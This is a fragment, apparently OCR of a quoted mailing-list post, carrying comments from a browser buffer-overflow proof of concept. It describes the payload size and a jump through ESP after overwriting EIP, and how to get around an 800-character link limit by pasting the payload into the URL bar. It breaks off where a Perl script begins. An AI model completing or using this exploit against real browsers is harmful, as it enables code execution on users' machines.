
> #  1600  +   4   +  sizeof(shellcode)

> #

> # ESP points to data after EIP.

> #

> # I found it difficult to access the URL bar 
via HTML code. For  

> example, compile the above code,

> # write it to a HTML file, then load it into 
the browser. Attempt to  

> click the link and

> # you will notice there is a 800 character 
limit on the link.

> #

> # To bypass this problem click the link then 
select "Links" >>  

> "Create or change link...".

> # Now click "Confirm". Alternatively just copy 
the payload into the  

> URL bar.

> #

> # URL Bar Proof of concept:

> # ---------------------------------------------
-------

> #!/usr/bin/perl

>
